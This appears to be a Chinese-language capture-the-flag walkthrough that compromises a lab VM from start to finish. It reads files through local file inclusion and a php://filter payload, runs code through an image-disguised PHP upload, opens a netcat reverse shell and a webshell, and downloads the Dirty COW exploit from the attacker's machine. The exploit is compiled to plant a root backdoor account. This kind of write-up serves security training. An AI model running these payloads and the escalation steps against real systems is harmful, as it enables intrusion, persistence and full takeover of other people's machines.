
读取apacha的配置文件:
1 | file=/etc/apache2/sites-enabled/000-default |
找到development的路径在/var/www/development,相应的upload.php就在/var/www/development/uploader/upload.php

直接读取upload.php,发现直接执行了该文件,那就试试伪协议:
1 | file=php://filter/read=convert.base64-encode/resource=/var/www/development/uploader/upload.php |
返回结果如下:
1 | PD9waHAKJHRhcmdldF9kaXIgPSAiRlJBTkt1cGxvYWRzLyI7CiR0YXJnZXRfZmlsZSA9ICR0YXJnZXRfZGlyIC4gYmFzZW5hbWUoJF9GSUxFU1siZmlsZVRvVXBsb2FkIl1bIm5hbWUiXSk7CiR1cGxvYWRPayA9IDE7CiRpbWFnZUZpbGVUeXBlID0gc3RydG9sb3dlcihwYXRoaW5mbygkdGFyZ2V0X2ZpbGUsUEFUSElORk9fRVhURU5TSU9OKSk7Ci8vIENoZWNrIGlmIGltYWdlIGZpbGUgaXMgYSBhY3R1YWwgaW1hZ2Ugb3IgZmFrZSBpbWFnZQppZihpc3NldCgkX1BPU1RbInN1Ym1pdCJdKSkgewogICAgJGNoZWNrID0gZ2V0aW1hZ2VzaXplKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdKTsKICAgIGlmKCRjaGVjayAhPT0gZmFsc2UpIHsKICAgICAgICBlY2hvICJGaWxlIGlzIGFuIGltYWdlIC0gIiAuICRjaGVja1sibWltZSJdIC4gIi4iOwogICAgICAgICR1cGxvYWRPayA9IDE7CiAgICB9IGVsc2UgewogICAgICAgIGVjaG8gIkZpbGUgaXMgbm90IGFuIGltYWdlLiI7CiAgICAgICAgJHVwbG9hZE9rID0gMDsKICAgIH0KfQovLyBDaGVjayBpZiBmaWxlIGFscmVhZHkgZXhpc3RzCmlmIChmaWxlX2V4aXN0cygkdGFyZ2V0X2ZpbGUpKSB7CiAgICBlY2hvICJTb3JyeSwgZmlsZSBhbHJlYWR5IGV4aXN0cy4iOwogICAgJHVwbG9hZE9rID0gMDsKfQovLyBDaGVjayBmaWxlIHNpemUKaWYgKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJzaXplIl0gPiA1MDAwMDApIHsKICAgIGVjaG8gIlNvcnJ5LCB5b3VyIGZpbGUgaXMgdG9vIGxhcmdlLiI7CiAgICAkdXBsb2FkT2sgPSAwOwp9Ci8vIEFsbG93IGNlcnRhaW4gZmlsZSBmb3JtYXRzCmlmKCRpbWFnZUZpbGVUeXBlICE9ICJqcGciICYmICRpbWFnZUZpbGVUeXBlICE9ICJwbmciICYmICRpbWFnZUZpbGVUeXBlICE9ICJqcGVnIgomJiAkaW1hZ2VGaWxlVHlwZSAhPSAiZ2lmIiApIHsKICAgIGVjaG8gIlNvcnJ5LCBvbmx5IEpQRywgSlBFRywgUE5HICYgR0lGIGZpbGVzIGFyZSBhbGxvd2VkLiI7CiAgICAkdXBsb2FkT2sgPSAwOwp9Ci8vIENoZWNrIGlmICR1cGxvYWRPayBpcyBzZXQgdG8gMCBieSBhbiBlcnJvcgppZiAoJHVwbG9hZE9rID09IDApIHsKICAgIGVjaG8gIlNvcnJ5LCB5b3VyIGZpbGUgd2FzIG5vdCB1cGxvYWRlZC4iOwovLyBpZiBldmVyeXRoaW5nIGlzIG9rLCB0cnkgdG8gdXBsb2FkIGZpbGUKfSBlbHNlIHsKICAgIGlmIChtb3ZlX3VwbG9hZGVkX2ZpbGUoJF9GSUxFU1siZmlsZVRvVXBsb2FkIl1bInRtcF9uYW1lIl0sICR0YXJnZXRfZmlsZSkpIHsKICAgICAgICBlY2hvICJUaGUgZmlsZSAiLiBiYXNlbmFtZSggJF9GSUxFU1siZmlsZVRvVXBsb2FkIl1bIm5hbWUiXSkuICIgaGFzIGJlZW4gdXBsb2FkZWQgdG8gbXkgdXBsb2FkcyBwYXRoLiI7CiAgICB9IGVsc2UgewogICAgICAgIGVjaG8gIlNvcnJ5LCB0aGVyZSB3YXMgYW4gZXJyb3IgdXBsb2FkaW5nIHlvdXIgZmlsZS4iOwogICAgfQp9Cj8+Cgo= |
base64解码后源码如下:
1 |
|
代码审计可知上传路径:FRANKuploads/
在访问upload.php时发现直接执行了php文件,那试试不以php后缀会不会被当作php解析其内容。POST如下数据,文件名为1.gif,加上文件头GIF89a,内容为phpinfo
1 | POST /development/uploader/upload.php |
访问该gif:看到了phpinfo,证明被解析了。
1 | file=/var/www/development/uploader/FRANKuploads/1.gif |

kali开个nc监听
1 | nc -lvvp 4444 |
用nvlp参数没弹回来,因为lvvp用于反向连接,常用(用于还未拿到主机shell)
nvlp为监听连接,用于已经拿下主机的shell,再反弹shell,别用,弹不回来,害人
直接反弹shell,文件内容改为下列:
1 | <?php |
为什么这个马弹不回来,是因为是文件包含的吗,看到的师傅给个答案
用kali自带的php反向连接马,路径在/usr/share/webshells/php/php-reverse-shell.php,修改一下ip和port,转为jpg上传,上传后包含一下
1 |
|
弹回shell,权限为www-data

使用python弹回标准shell:
1 | python -c 'import pty; pty.spawn("/bin/bash")' |

或者传一句话马,蚁剑添加数据,并设置httpbody为post数据


蚁剑连接成功:

(3)脏牛提权
uname -a发现linux内核为2.6.35

脏牛提权适用的linux Kernel范围:
1 | 2.6.22 <= Linux kernel <= 3.9 |
所以该提权方式适用范围很广,到2016年才修复该漏洞
先看一下目标机有无gcc:
1 | gcc -v |
有gcc,且版本为4.6.3

- 攻击机开启web服务,在github上下载脏牛的exp或者
searchsploit Dirty:
1 | Dirtycow exp:https://github.com/FireFart/dirtycow |

复制到本地并用python开启web服务(python2和python3不一样):
1 | cp /usr/share/exploitdb/exploits/linux/local/40839.c . |

目标机上下载exp并进行编译:
1 | wget http://192.168.101.128:8000/40839.c |
报错,显示该目录无写权限

转到/tmp目录重新下载,下载成功:

编译执行:
1 | gcc -pthread 40839.c -o dirty -lcrypt |
-pthread 表示启用POSIX线程库,用于支持多线程编程
-o 指定生成后的文件
-lcrypt 连接ctypt库,用于支持密码加密算法
成功生成/tmp/passwd.bak后门,并提示输入新密码

输入自己想要的后门密码,可以用该账户登录了:

- 登录特权账户:
1 | su firefart |

- 查看权限:

- 在/root/root.txt找到flag:

flag:==8f420533b79076cc99e9f95a1a4e5568==